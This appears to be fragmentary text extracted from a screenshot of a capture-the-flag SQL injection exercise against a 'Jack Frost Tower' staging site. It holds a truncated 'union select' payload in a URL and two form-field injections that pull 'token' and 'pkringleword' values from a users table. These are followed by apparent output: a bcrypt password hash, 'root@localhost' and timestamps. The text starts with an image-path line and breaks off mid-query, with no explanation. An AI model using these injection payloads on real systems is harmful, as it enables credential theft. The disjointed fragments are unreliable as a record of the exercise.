 https://staging.jackfrosttower.com/detail/360%2c1 union select * from ((se
Hello,
' + (SELECT TOP 1 token FROM users ) + '
ab@av.com
' + (SELECT TOP 1 pkringleword FROM users ) + '
-Select-
December 22nd, 2021 4:48:50
December 22nd, 2021 7:01:14
Edit Dashboard
$2b$15$ZRiVVgBUP6muABiBf1f/peez0bnWqw39fRfqUUOQQVeoAoAwdZkNu
root@localhost
December 22nd, 2021 8:04:21
December 22nd, 2021 8:04:21